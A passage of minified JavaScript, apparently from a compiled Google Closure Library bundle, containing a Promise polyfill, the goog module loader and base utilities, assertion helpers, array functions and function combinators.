z==t?function(U){try{r(z(U))}catch(V){w(V)}}:C}var r,w,W=new c(function(z,C){r=z;w=C});this.dd(n(k,r),n(m,w));return W};c.prototype[\"catch\"]=function(k){return this.then(void 0,k)};c.prototype.dd=function(k,m){function n(){switch(r.qa){case g.nb:k(r.Ia);break;case g.Ja:m(r.Ia);break;default:throw Error(\"Unexpected state: \"+r.qa);}}var r=this;null==this.ic?h.Ig(n):this.ic.push(n)};c.resolve=e;c.reject=function(k){return new c(function(m,n){n(k)})};c.race=function(k){return new c(function(m,n){for(var r=G.Dd(k),w=r.next();!w.done;w=r.next())e(w.value).dd(m,n)})};c.all=function(k){var m=G.Dd(k),n=m.next();return n.done?e([]):new c(function(r,w){function W(U){return function(V){z[U]=V;C--;0==C&&r(z)}}var z=[],C=0;do z.push(void 0),C++,e(n.value).dd(W(z.length-\n1),w),n=m.next();while(!n.done)})};return c});G.Pc(\"Object.is\",function(b){return b?b:function(c,d){return c===d?0!==c||1/c===1/d:c!==c&&d!==d}});G.Pc(\"Array.prototype.includes\",function(b){return b?b:function(c,d){var e=this;e instanceof String&&(e=String(e));var f=e.length;d=d||0;for(0>d&&(d=Math.max(d+f,0));d<f;d++){var g=e[d];if(g===c||Object.is(g,c))return!0}return!1}});G.Pc(\"String.prototype.includes\",function(b){return b?b:function(c,d){return-1!==G.Rg(this,c,\"includes\").indexOf(c,d||0)}});var H=H||{};H.global=this||self;H.ca=function(b){return void 0!==b};H.L=function(b){return typeof b==y};H.Em=function(b){return\"boolean\"==typeof b};H.Bb=function(b){return typeof b==u};H.ih=function(b,c,d){b=b.split(\".\");d=d||H.global;b[0]in d||\"undefined\"==typeof d.execScript||d.execScript(\"var \"+b[0]);for(var e;b.length&&(e=b.shift());)!b.length&&H.ca(c)?d[e]=c:d=d[e]&&d[e]!==Object.prototype[e]?d[e]:d[e]={}};H.define=function(b,c){return c};H.eq=2012;H.sa=!0;H.S=\"en\";H.pe=!0;H.Ck=!1;H.Vj=!H.sa;H.Yp=!1;H.kw=function(b){if(H.mi())throw Error(\"goog.provide cannot be used within a module.\");H.Wg(b)};H.Wg=function(b,c){H.ih(b,c)};H.Sh=function(){null===H.Ee&&(H.Ee=H.km());return H.Ee};H.kk=/^[\\w+/_-]+[=]{0,2}$/;H.Ee=null;H.km=function(){var b=H.global.document;return(b=b.querySelector&&b.querySelector(\"script[nonce]\"))&&(b=b.nonce||b.getAttribute(\"nonce\"))&&H.kk.test(b)?b:\"\"};H.Jk=/^[a-zA-Z_$][a-zA-Z0-9._$]*$/;H.pf=function(b){if(!H.L(b)||!b||-1==b.search(H.Jk))throw Error(\"Invalid module identifier\");if(!H.li())throw Error(\"Module \"+b+\" has been loaded incorrectly. Note, modules cannot be loaded as normal scripts. They require some kind of pre-processing step. You're likely trying to load a module via a script tag or as a part of a concatenated bundle without rewriting the module. For more info see: https://github.com/google/closure-library/wiki/goog.module:-an-ES6-module-like-alternative-to-goog.provide.\");if(H.Fa.Mc)throw Error(\"goog.module may only be called once per module.\");H.Fa.Mc=b};H.pf.get=E(null);H.pf.Au=E(null);H.rc={bg:\"es6\",je:\"goog\"};H.Fa=null;H.mi=function(){return H.li()||H.Lm()};H.li=function(){return!!H.Fa&&H.Fa.type==H.rc.je};H.Lm=function(){if(H.Fa&&H.Fa.type==H.rc.bg)return!0;var b=H.global.$jscomp;return b?typeof b.Ne!=t?!1:!!b.Ne():!1};H.pf.Fe=function(){H.Fa.Fe=!0};H.Jt=function(b){if(H.Fa)H.Fa.Mc=b;else{var c=H.global.$jscomp;if(!c||typeof c.Ne!=t)throw Error('Module with namespace \"'+b+'\" has been loaded incorrectly.');c=c.Nn(c.Ne());H.Ei[b]={Sl:c,type:H.rc.bg,un:b}}};H.dx=function(b){if(H.Vj)throw b=b||\"\",Error(\"Importing test-only code into non-debug environment\"+(b?\": \"+b:\".\"));};H.fu=B();H.wb=function(b){b=b.split(\".\");for(var c=H.global,d=0;d<b.length;d++)if(c=c[b[d]],!H.zb(c))return null;return c};H.Qu=function(b,c){c=c||H.global;for(var d in b)c[d]=b[d]};H.As=B();H.Gx=!1;H.Zp=!0;H.Fi=function(b){H.global.console&&H.global.console.error(b)};H.Nn=B();H.vw=function(){return{}};H.hl=\"\";H.Rb=B();H.ys=function(){throw Error(\"unimplemented abstract method\");};H.Bs=B();H.bv=[];H.Wq=!0;H.yk=H.sa;H.Ei={};H.Kp=!1;H.ls=\"detect\";H.gp=!1;H.ms=\"\";H.Ek=\"transpile.js\";H.$e=null;H.Mo=function(){if(null==H.$e){try{var b=!eval('\"use strict\";let x = 1; function f() { return typeof x; };f() == \"number\";')}catch(c){b=!1}H.$e=b}return H.$e};H.Ro=function(b){return\"(function(){\"+b+\"\\n;})();\\n\"};H.Pv=function(b){var c=H.Fa;try{H.Fa={Mc:\"\",Fe:!1,type:H.rc.je};if(H.Wa(b))var d=b.call(void 0,{});else if(H.L(b))H.Mo()&&(b=H.Ro(b)),d=H.gn.call(void 0,b);else throw Error(\"Invalid module definition\");var e=H.Fa.Mc;if(H.L(e)&&e)H.Fa.Fe?H.Wg(e,d):H.yk&&Object.seal&&typeof d==v&&null!=d&&Object.seal(d),H.Ei[e]={Sl:d,type:H.rc.je,un:H.Fa.Mc};else throw Error('Invalid module name \"'+e+'\"');}finally{H.Fa=c}};H.gn=function(b){eval(b);return{}};H.$v=function(b){b=b.split(\"/\");for(var c=0;c<b.length;)\".\"==b[c]?b.splice(c,1):c&&\"..\"==b[c]&&b[c-1]&&\"..\"!=b[c-1]?b.splice(--c,2):c++;return b.join(\"/\")};H.cn=function(b){if(H.global.Oj)return H.global.Oj(b);try{var c=new H.global.XMLHttpRequest;c.open(\"get\",b,!1);c.send();return 0==c.status||200==c.status?c.responseText:null}catch(d){return null}};H.Ax=function(b,c,d){var e=H.global.$jscomp;e||(H.global.$jscomp=e={});var f=e.Gf;if(!f){var g=H.hl+H.Ek,h=H.cn(g);if(h){(function(){(0,eval)(h+\"\\n//# sourceURL=\"+g)}).call(H.global);if(H.global.$gwtExport&&H.global.$gwtExport.$jscomp&&!H.global.$gwtExport.$jscomp.transpile)throw Error('The transpiler did not properly export the \"transpile\" method. $gwtExport: '+JSON.stringify(H.global.$gwtExport));H.global.$jscomp.Gf=H.global.$gwtExport.$jscomp.transpile;e=H.global.$jscomp;f=e.Gf}}if(!f){var k=\" requires transpilation but no transpiler was found.\";k+=' Please add \"//javascript/closure:transpiler\" as a data dependency to ensure it is included.';f=e.Gf=function(m,n){H.Fi(n+k);return m}}return f(b,c,d)};H.ra=function(b){var c=typeof b;if(c==v)if(b){if(b instanceof Array)return q;if(b instanceof Object)return c;var d=Object.prototype.toString.call(b);if(\"[object Window]\"==d)return v;if(\"[object Array]\"==d||typeof b.length==u&&\"undefined\"!=typeof b.splice&&\"undefined\"!=typeof b.propertyIsEnumerable&&!b.propertyIsEnumerable(\"splice\"))return q;if(\"[object Function]\"==d||\"undefined\"!=typeof b.call&&\"undefined\"!=typeof b.propertyIsEnumerable&&!b.propertyIsEnumerable(\"call\"))return t}else return\"null\";else if(c==t&&\"undefined\"==typeof b.call)return v;return c};H.zv=function(b){return null===b};H.zb=function(b){return null!=b};H.isArray=function(b){return H.ra(b)==q};H.ma=function(b){var c=H.ra(b);return c==q||c==v&&typeof b.length==u};H.kv=function(b){return H.Da(b)&&typeof b.getFullYear==t};H.Wa=function(b){return H.ra(b)==t};H.Da=function(b){var c=typeof b;return c==v&&null!=b||c==t};H.Uh=function(b){return b[H.Gb]||(b[H.Gb]=++H.Eo)};H.Vu=function(b){return!!b[H.Gb]};H.Mn=function(b){null!==b&&\"removeAttribute\"in b&&b.removeAttribute(H.Gb);try{delete b[H.Gb]}catch(c){}};H.Gb=\"closure_uid_\"+(1E9*Math.random()>>>0);H.Eo=0;H.yu=H.Uh;H.qw=H.Mn;H.ul=function(b){var c=H.ra(b);if(c==v||c==q){if(typeof b.clone===t)return b.clone();c=c==q?[]:{};for(var d in b)c[d]=H.ul(b[d]);return c}return b};H.jl=function(b,c,d){return b.call.apply(b.bind,arguments)};H.il=function(b,c,d){if(!b)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var f=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(f,e);return b.apply(c,f)}}return function(){return b.apply(c,arguments)}};H.bind=function(b,c,d){H.bind=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf(\"native code\")?H.jl:H.il;return H.bind.apply(null,arguments)};H.Sb=function(b,c){var d=Array.prototype.slice.call(arguments,1);return function(){var e=d.slice();e.push.apply(e,arguments);return b.apply(this,e)}};H.Vv=function(b,c){for(var d in c)b[d]=c[d]};H.now=H.pe&&Date.now||function(){return+new Date};H.Pu=function(b){if(H.global.execScript)H.global.execScript(b,\"JavaScript\");else if(H.global.eval){if(null==H.nd){try{H.global.eval(\"var _evalTest_ = 1;\")}catch(e){}if(\"undefined\"!=typeof H.global._evalTest_){try{delete H.global._evalTest_}catch(e){}H.nd=!0}else H.nd=!1}if(H.nd)H.global.eval(b);else{var c=H.global.document,d=c.createElement(l);d.type=da;d.defer=!1;d.appendChild(c.createTextNode(b));c.head.appendChild(d);c.head.removeChild(d)}}else throw Error(\"goog.globalEval not available\");};H.nd=null;H.vu=function(b,c){function d(g){g=g.split(\"-\");for(var h=[],k=0;k<g.length;k++)h.push(e(g[k]));return h.join(\"-\")}function e(g){return H.ah[g]||g}if(\".\"==String(b).charAt(0))throw Error('className passed in goog.getCssName must not start with \".\". You passed: '+b);var f=H.ah?\"BY_WHOLE\"==H.Bl?e:d:A();b=c?b+\"-\"+f(c):f(b);return H.global.Nj?H.global.Nj(b):b};H.Lw=function(b,c){H.ah=b;H.Bl=c};H.Bu=function(b,c,d){d&&d.b&&(b=b.replace(/</g,\"&lt;\"));c&&(b=b.replace(/\\{\\$([^}]+)}/g,function(e,f){return null!=c&&f in c?c[f]:e}));return b};H.Cu=A();H.Dc=function(b,c){H.ih(b,c,void 0)};H.Wt=function(b,c,d){b[c]=d};H.yb=function(b,c){function d(){}d.prototype=c.prototype;b.gj=c.prototype;b.prototype=new d;b.prototype.constructor=b;b.gl=function(e,f,g){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return c.prototype[f].apply(e,h)}};H.gl=function(b,c,d){var e=arguments.callee.caller;if(H.Ck||H.sa&&!e)throw Error(\"arguments.caller not defined.  goog.base() cannot be used with strict mode code. See http://www.ecma-international.org/ecma-262/5.1/#sec-C\");if(\"undefined\"!==typeof e.gj){for(var f=Array(arguments.length-1),g=1;g<arguments.length;g++)f[g-1]=arguments[g];return e.gj.constructor.apply(b,f)}if(typeof c!=y&&\"symbol\"!=typeof c)throw Error(\"method names provided to goog.base must be a string or a symbol\");f=Array(arguments.length-\n2);for(g=2;g<arguments.length;g++)f[g-2]=arguments[g];g=!1;for(var h=b.constructor.prototype;h;h=Object.getPrototypeOf(h))if(h[c]===e)g=!0;else if(g)return h[c].apply(b,f);if(b[c]===e)return b.constructor.prototype[c].apply(b,f);throw Error(\"goog.base called from a method of one name to a method of a different name\");};H.scope=function(b){if(H.mi())throw Error(\"goog.scope is not supported within a module.\");b.call(H.global)};H.La=function(b,c){var d=c.constructor,e=c.to;d&&d!=Object.prototype.constructor||(d=function(){throw Error(\"cannot instantiate an interface (no constructor defined).\");});d=H.La.xl(d,b);b&&H.yb(d,b);delete c.constructor;delete c.to;H.La.Fg(d.prototype,c);null!=e&&(e instanceof Function?e(d):H.La.Fg(d,e));return d};H.La.xk=H.sa;H.La.xl=function(b,c){function d(){var f=b.apply(this,arguments)||this;f[H.Gb]=f[H.Gb];this.constructor===d&&e&&Object.seal instanceof Function&&Object.seal(f);return f}if(!H.La.xk)return b;var e=!H.La.Wm(c);return d};H.La.Wm=function(b){return b&&b.prototype&&b.prototype[H.Gk]};H.La.ng=[\"constructor\",ba,\"isPrototypeOf\",ca,ea,\"toString\",\"valueOf\"];H.La.Fg=function(b,c){for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(b[d]=c[d]);for(var e=0;e<H.La.ng.length;e++)d=H.La.ng[e],Object.prototype.hasOwnProperty.call(c,d)&&(b[d]=c[d])};H.tx=B();H.Gk=\"goog_defineClass_legacy_unsealable\";H.ad=\"\";H.Ad=A();H.$g=function(b){var c=null;if(\"undefined\"===typeof TrustedTypes||!TrustedTypes.createPolicy)return c;try{c=TrustedTypes.createPolicy(b,{createHTML:H.Ad,createScript:H.Ad,createScriptURL:H.Ad,createURL:H.Ad})}catch(d){H.Fi(d.message)}return c};H.os=H.ad?H.$g(H.ad+\"#base\"):null;H.debug={};H.debug.Error=function(b){if(Error.captureStackTrace)Error.captureStackTrace(this,H.debug.Error);else{var c=Error().stack;c&&(this.stack=c)}b&&(this.message=String(b))};H.yb(H.debug.Error,Error);H.debug.Error.prototype.name=\"CustomError\";H.a={};H.a.ua={mb:1,jp:2,$c:3,yp:4,aq:5,$p:6,zr:7,Fp:8,Uc:9,Sp:10,Wj:11,lr:12};H.m={};H.m.za=H.sa;H.m.oc=function(b,c){H.debug.Error.call(this,H.m.vo(b,c))};H.yb(H.m.oc,H.debug.Error);H.m.oc.prototype.name=\"AssertionError\";H.m.Sj=function(b){throw b;};H.m.Ge=H.m.Sj;H.m.vo=function(b,c){b=b.split(\"%s\");for(var d=\"\",e=b.length-1,f=0;f<e;f++)d+=b[f]+(f<c.length?c[f]:\"%s\");return d+b[e]};H.m.Ta=function(b,c,d,e){var f=\"Assertion failed\";if(d){f+=\": \"+d;var g=e}else b&&(f+=\": \"+b,g=c);b=new H.m.oc(\"\"+f,g||[]);H.m.Ge(b)};H.m.Pw=function(b){H.m.za&&(H.m.Ge=b)};H.m.assert=function(b,c,d){H.m.za&&!b&&H.m.Ta(\"\",null,c,Array.prototype.slice.call(arguments,2));return b};H.m.Ms=function(b,c,d){H.m.za&&null==b&&H.m.Ta(\"Expected to exist: %s.\",[b],c,Array.prototype.slice.call(arguments,2));return b};H.m.xa=function(b,c){H.m.za&&H.m.Ge(new H.m.oc(\"Failure\"+(b?\": \"+b:\"\"),Array.prototype.slice.call(arguments,1)))};H.m.Us=function(b,c,d){H.m.za&&!H.Bb(b)&&H.m.Ta(\"Expected number but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Xs=function(b,c,d){H.m.za&&!H.L(b)&&H.m.Ta(\"Expected string but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Os=function(b,c,d){H.m.za&&!H.Wa(b)&&H.m.Ta(\"Expected function but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Vs=function(b,c,d){H.m.za&&!H.Da(b)&&H.m.Ta(\"Expected object but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Js=function(b,c,d){H.m.za&&!H.isArray(b)&&H.m.Ta(\"Expected array but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Ks=function(b,c,d){H.m.za&&!H.Em(b)&&H.m.Ta(\"Expected boolean but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Ls=function(b,c,d){!H.m.za||H.Da(b)&&b.nodeType==H.a.ua.mb||H.m.Ta(\"Expected Element but got %s: %s.\",[H.ra(b),b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Ps=function(b,c,d,e){!H.m.za||b instanceof c||H.m.Ta(\"Expected instanceof %s but got %s.\",[H.m.Th(c),H.m.Th(b)],d,Array.prototype.slice.call(arguments,3));return b};H.m.Ns=function(b,c,d){!H.m.za||typeof b==u&&isFinite(b)||H.m.Ta(\"Expected %s to be a finite number but it is not.\",[b],c,Array.prototype.slice.call(arguments,2));return b};H.m.Ws=function(){for(var b in Object.prototype)H.m.xa(b+\" should not be enumerable in Object.prototype.\")};H.m.Th=function(b){return b instanceof Function?b.displayName||b.name||\"unknown type name\":b instanceof Object?b.constructor.displayName||b.constructor.name||Object.prototype.toString.call(b):null===b?\"null\":typeof b};H.g={};H.fb=H.pe;H.g.cb=!1;H.g.zn=function(b){return b[b.length-1]};H.g.Lv=H.g.zn;H.g.indexOf=H.fb&&(H.g.cb||Array.prototype.indexOf)?function(b,c,d){return Array.prototype.indexOf.call(b,c,d)}:function(b,c,d){d=null==d?0:0>d?Math.max(0,b.length+d):d;if(H.L(b))return H.L(c)&&1==c.length?b.indexOf(c,d):-1;for(;d<b.length;d++)if(d in b&&b[d]===c)return d;return-1};H.g.lastIndexOf=H.fb&&(H.g.cb||Array.prototype.lastIndexOf)?function(b,c,d){return Array.prototype.lastIndexOf.call(b,c,null==d?b.length-1:d)}:function(b,c,d){d=null==d?b.length-1:d;0>d&&(d=Math.max(0,b.length+d));if(H.L(b))return H.L(c)&&1==c.length?b.lastIndexOf(c,d):-1;for(;0<=d;d--)if(d in b&&b[d]===c)return d;return-1};H.g.forEach=H.fb&&(H.g.cb||Array.prototype.forEach)?function(b,c,d){Array.prototype.forEach.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=H.L(b)?b.split(\"\"):b,g=0;g<e;g++)g in f&&c.call(d,f[g],g,b)};H.g.ph=function(b,c){var d=b.length,e=H.L(b)?b.split(\"\"):b;for(--d;0<=d;--d)d in e&&c.call(void 0,e[d],d,b)};H.g.filter=H.fb&&(H.g.cb||Array.prototype.filter)?function(b,c,d){return Array.prototype.filter.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=[],g=0,h=H.L(b)?b.split(\"\"):b,k=0;k<e;k++)if(k in h){var m=h[k];c.call(d,m,k,b)&&(f[g++]=m)}return f};H.g.map=H.fb&&(H.g.cb||Array.prototype.map)?function(b,c,d){return Array.prototype.map.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=Array(e),g=H.L(b)?b.split(\"\"):b,h=0;h<e;h++)h in g&&(f[h]=c.call(d,g[h],h,b));return f};H.g.reduce=H.fb&&(H.g.cb||Array.prototype.reduce)?function(b,c,d,e){e&&(c=H.bind(c,e));return Array.prototype.reduce.call(b,c,d)}:function(b,c,d,e){var f=d;H.g.forEach(b,function(g,h){f=c.call(e,f,g,h,b)});return f};H.g.reduceRight=H.fb&&(H.g.cb||Array.prototype.reduceRight)?function(b,c,d,e){e&&(c=H.bind(c,e));return Array.prototype.reduceRight.call(b,c,d)}:function(b,c,d,e){var f=d;H.g.ph(b,function(g,h){f=c.call(e,f,g,h,b)});return f};H.g.some=H.fb&&(H.g.cb||Array.prototype.some)?function(b,c,d){return Array.prototype.some.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=H.L(b)?b.split(\"\"):b,g=0;g<e;g++)if(g in f&&c.call(d,f[g],g,b))return!0;return!1};H.g.every=H.fb&&(H.g.cb||Array.prototype.every)?function(b,c,d){return Array.prototype.every.call(b,c,d)}:function(b,c,d){for(var e=b.length,f=H.L(b)?b.split(\"\"):b,g=0;g<e;g++)if(g in f&&!c.call(d,f[g],g,b))return!1;return!0};H.g.count=function(b,c,d){var e=0;H.g.forEach(b,function(f,g,h){c.call(d,f,g,h)&&++e},d);return e};H.g.find=function(b,c,d){c=H.g.findIndex(b,c,d);return 0>c?null:H.L(b)?b.charAt(c):b[c]};H.g.findIndex=function(b,c,d){for(var e=b.length,f=H.L(b)?b.split(\"\"):b,g=0;g<e;g++)if(g in f&&c.call(d,f[g],g,b))return g;return-1};H.g.au=function(b,c,d){c=H.g.Tl(b,c,d);return 0>c?null:H.L(b)?b.charAt(c):b[c]};H.g.Tl=function(b,c,d){var e=b.length,f=H.L(b)?b.split(\"\"):b;for(--e;0<=e;e--)if(e in f&&c.call(d,f[e],e,b))return e;return-1};H.g.contains=function(b,c){return 0<=H.g.indexOf(b,c)};H.g.Ca=function(b){return 0==b.length};H.g.clear=function(b){if(!H.isArray(b))for(var c=b.length-1;0<=c;c--)delete b[c];b.length=0};H.g.Zu=function(b,c){H.g.contains(b,c)||b.push(c)};H.g.bi=function(b,c,d){H.g.splice(b,d,0,c)};H.g.av=function(b,c,d){H.Sb(H.g.splice,b,d,0).apply(null,c)};H.g.insertBefore=function(b,c,d){var e;2==arguments.length||0>(e=H.g.indexOf(b,d))?b.push(c):H.g.bi(b,c,e)};H.g.remove=function(b,c){c=H.g.indexOf(b,c);var d;(d=0<=c)&&H.g.kc(b,c);return d};H.g.sw=function(b,c){c=H.g.lastIndexOf(b,c);return 0<=c?(H.g.kc(b,c),!0):!1};H.g.kc=function(b,c){return 1==Array.prototype.splice.call(b,c,1).length};H.g.rw=function(b,c,d){c=H.g.findIndex(b,c,d);return 0<=c?(H.g.kc(b,c),!0):!1};H.g.pw=function(b,c,d){var e=0;H.g.ph(b,function(f,g){c.call(d,f,g,b)&&H.g.kc(b,g)&&e++});return e};H.g.concat=function(b){return Array.prototype.concat.apply([],arguments)};H.g.join=function(b){return Array.prototype.concat.apply([],arguments)};H.g.jb=function(b){var c=b.length;if(0<c){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];return d}return[]};H.g.clone=H.g.jb;H.g.extend=function(b,c){for(var d=1;d<arguments.length;d++){var e=arguments[d];if(H.ma(e)){var f=b.length||0,g=e.length||0;b.length=f+g;for(var h=0;h<g;h++)b[f+h]=e[h]}else b.push(e)}};H.g.splice=function(b,c,d,e){return Array.prototype.splice.apply(b,H.g.slice(arguments,1))};H.g.slice=function(b,c,d){return 2>=arguments.length?Array.prototype.slice.call(b,c):Array.prototype.slice.call(b,c,d)};H.g.Jn=function(b,c){c=c||b;for(var d={},e=0,f=0;f<b.length;){var g=b[f++];var h=g;h=H.Da(h)?\"o\"+H.Uh(h):(typeof h).charAt(0)+h;Object.prototype.hasOwnProperty.call(d,h)||(d[h]=!0,c[e++]=g)}c.length=e};H.g.Kg=function(b,c,d){return H.g.Lg(b,d||H.g.sb,!1,c)};H.g.at=function(b,c,d){return H.g.Lg(b,c,!0,void 0,d)};H.g.Lg=function(b,c,d,e,f){for(var g=0,h=b.length,k;g<h;){var m=g+h>>1;var n=d?c.call(f,b[m],m,b):c(e,b[m]);0<n?g=m+1:(h=m,k=!n)}return k?g:~g};H.g.sort=function(b,c){b.sort(c||H.g.sb)};H.g.mx=function(b,c){for(var d=Array(b.length),e=0;e<b.length;e++)d[e]={index:e,value:b[e]};var f=c||H.g.sb;H.g.sort(d,function(g,h){return f(g.value,h.value)||g.index-h.index});for(e=0;e<b.length;e++)b[e]=d[e].value};H.g.qo=function(b,c,d){var e=d||H.g.sb;H.g.sort(b,function(f,g){return e(c(f),c(g))})};H.g.jx=function(b,c,d){H.g.qo(b,function(e){return e[c]},d)};H.g.wi=function(b){for(var c=H.g.sb,d=1;d<b.length;d++)if(0<c(b[d-1],b[d]))return!1;return!0};H.g.Ob=function(b,c){if(!H.ma(b)||!H.ma(c)||b.length!=c.length)return!1;for(var d=b.length,e=H.g.eh,f=0;f<d;f++)if(!e(b[f],c[f]))return!1;return!0};H.g.nt=function(b,c,d){d=d||H.g.sb;for(var e=Math.min(b.length,c.length),f=0;f<e;f++){var g=d(b[f],c[f]);if(0!=g)return g}return H.g.sb(b.length,c.length)};H.g.sb=function(b,c){return b>c?1:b<c?-1:0};H.g.dv=function(b,c){return-H.g.sb(b,c)};H.g.eh=function(b,c){return b===c};H.g.Zs=function(b,c,d){d=H.g.Kg(b,c,d);return 0>d?(H.g.bi(b,c,-(d+1)),!0):!1};H.g.$s=function(b,c,d){c=H.g.Kg(b,c,d);return 0<=c?H.g.kc(b,c):!1};H.g.ct=function(b,c,d){for(var e={},f=0;f<b.length;f++){var g=b[f],h=c.call(d,g,f,b);H.ca(h)&&(e[h]||(e[h]=[])).push(g)}return e};H.g.Ao=function(b,c,d){var e={};H.g.forEach(b,function(f,g){e[c.call(d,f,g,b)]=f});return e};H.g.Qd=function(b,c,d){var e=[],f=0,g=b;d=d||1;void 0!==c&&(f=b,g=c);if(0>d*(g-f))return[];if(0<d)for(b=f;b<g;b+=d)e.push(b);else for(b=f;b>g;b+=d)e.push(b);return e};H.g.repeat=function(b,c){for(var d=[],e=0;e<c;e++)d[e]=b;return d};H.g.flatten=function(b){for(var c=[],d=0;d<arguments.length;d++){var e=arguments[d];if(H.isArray(e))for(var f=0;f<e.length;f+=8192){var g=H.g.slice(e,f,f+8192);g=H.g.flatten.apply(null,g);for(var h=0;h<g.length;h++)c.push(g[h])}else c.push(e)}return c};H.g.rotate=function(b,c){b.length&&(c%=b.length,0<c?Array.prototype.unshift.apply(b,b.splice(-c,c)):0>c&&Array.prototype.push.apply(b,b.splice(0,-c)));return b};H.g.Xv=function(b,c,d){c=Array.prototype.splice.call(b,c,1);Array.prototype.splice.call(b,d,0,c[0])};H.g.uj=function(b){if(!arguments.length)return[];for(var c=[],d=arguments[0].length,e=1;e<arguments.length;e++)arguments[e].length<d&&(d=arguments[e].length);for(e=0;e<d;e++){for(var f=[],g=0;g<arguments.length;g++)f.push(arguments[g][e]);c.push(f)}return c};H.g.ix=function(b,c){c=c||Math.random;for(var d=b.length-1;0<d;d--){var e=Math.floor(c()*(d+1)),f=b[d];b[d]=b[e];b[e]=f}};H.g.tt=function(b,c){var d=[];H.g.forEach(c,function(e){d.push(b[e])});return d};H.g.qt=function(b,c,d){return H.g.concat.apply([],H.g.map(b,c,d))};H.async={};H.async.Wc=function(b,c,d){this.bn=d;this.Al=b;this.On=c;this.Fd=0;this.zd=null};H.async.Wc.prototype.get=function(){if(0<this.Fd){this.Fd--;var b=this.zd;this.zd=b.next;b.next=null}else b=this.Al();return b};H.async.Wc.prototype.put=function(b){this.On(b);this.Fd<this.bn&&(this.Fd++,b.next=this.zd,this.zd=b)};H.debug.pa={};H.debug.bq=B();H.debug.pa.jc=[];H.debug.pa.qf=[];H.debug.pa.Mi=!1;H.debug.pa.register=function(b){H.debug.pa.jc[H.debug.pa.jc.length]=b;if(H.debug.pa.Mi)for(var c=H.debug.pa.qf,d=0;d<c.length;d++)b(H.bind(c[d].So,c[d]))};H.debug.pa.Wv=function(b){H.debug.pa.Mi=!0;for(var c=H.bind(b.So,b),d=0;d<H.debug.pa.jc.length;d++)H.debug.pa.jc[d](c);H.debug.pa.qf.push(b)};H.debug.pa.Fx=function(b){var c=H.debug.pa.qf;b=H.bind(b.K,b);for(var d=0;d<H.debug.pa.jc.length;d++)H.debug.pa.jc[d](b);c.length--};H.a.m={};H.a.m.we=function(b){if(H.m.za){var c=H.a.m.ec(b);c&&(!b||!(b instanceof c.Location)&&b instanceof c.Element)&&H.m.xa(\"Argument is not a Location (or a non-Element mock); got: %s\",H.a.m.dh(b))}};H.a.m.Aa=function(b,c){if(H.m.za){var d=H.a.m.ec(b);d&&\"undefined\"!=typeof d[c]&&(b&&(b instanceof d[c]||!(b instanceof d.Location||b instanceof d.Element))||H.m.xa(\"Argument is not a %s (or a non-Element, non-Location mock); got: %s\",c,H.a.m.dh(b)))}return b};H.a.m.Uk=function(b){H.a.m.Aa(b,\"HTMLAnchorElement\")};H.a.m.Wk=function(b){return H.a.m.Aa(b,\"HTMLButtonElement\")};H.a.m.bl=function(b){H.a.m.Aa(b,\"HTMLLinkElement\")};H.a.m.$k=function(b){H.a.m.Aa(b,\"HTMLImageElement\")};H.a.m.Vk=function(b){H.a.m.Aa(b,\"HTMLAudioElement\")};H.a.m.dl=function(b){H.a.m.Aa(b,\"HTMLVideoElement\")};H.a.m.al=function(b){return H.a.m.Aa(b,\"HTMLInputElement\")};H.a.m.Rs=function(b){return H.a.m.Aa(b,\"HTMLTextAreaElement\")};H.a.m.Qs=function(b){return H.a.m.Aa(b,\"HTMLCanvasElement\")};H.a.m.Xk=function(b){H.a.m.Aa(b,\"HTMLEmbedElement\")};H.a.m.Yk=function(b){return H.a.m.Aa(b,\"HTMLFormElement\")};H.a.m.Zk=function(b){H.a.m.Aa(b,\"HTMLFrameElement\")};H.a.m.Gg=function(b){H.a.m.Aa(b,\"HTMLIFrameElement\")};H.a.m.cl=function(b){H.a.m.Aa(b,\"HTMLObjectElement\")};H.a.m.Hg=function(b){H.a.m.Aa(b,\"HTMLScriptElement\")};H.a.m.dh=function(b){if(H.Da(b))try{return b.constructor.displayName||b.constructor.name||Object.prototype.toString.call(b)}catch(c){return\"<object could not be stringified>\"}else return void 0===b?\"undefined\":null===b?\"null\":typeof b};H.a.m.ec=function(b){try{var c=b&&b.ownerDocument,d=c&&(c.defaultView||c.parentWindow);d=d||H.global;if(d.Element&&d.Location)return d}catch(e){}return null};H.V={};H.V.Vg=function(b){return function(){return b}};H.V.cq=E(!1);H.V.ns=E(!0);H.V.mr=E(null);H.V.ai=A();H.V.error=function(b){return function(){throw Error(b);}};H.V.xa=function(b){return function(){throw b;}};H.V.lock=function(b,c){c=c||0;return function(){return b.apply(this,Array.prototype.slice.call(arguments,0,c))}};H.V.cw=function(b){return function(){return arguments[b]}};H.V.iw=function(b,c){var d=Array.prototype.slice.call(arguments,1);return function(){var e=Array.prototype.slice.call(arguments);e.push.apply(e,d);return b.apply(this,e)}};H.V.Jx=function(b,c){return H.V.fo(b,H.V.Vg(c))};H.V.Ut=function(b,c){return function(d){return c?b==d:b===d}};H.V.ot=function(b,c){var d=arguments,e=d.length;return function(){var f;e&&(f=d[e-1].apply(this,arguments));for(var g=e-2;0<=g;g--)f=d[g].call(this,f);return f}};H.V.fo=function(b){var c=arguments,d=c.length;return function(){for(var e,f=0;f<d;f++)e=c[f].apply(this,arguments);return e}};H.V.and=function(b){var c=arguments,d=c.length;return function(){for(var e=0;e<d;e++)if(!c[e].apply(this,arguments))return!1;return!0}};H.V.or=function(b){var c=arguments,d=c.length;return function(){for(var 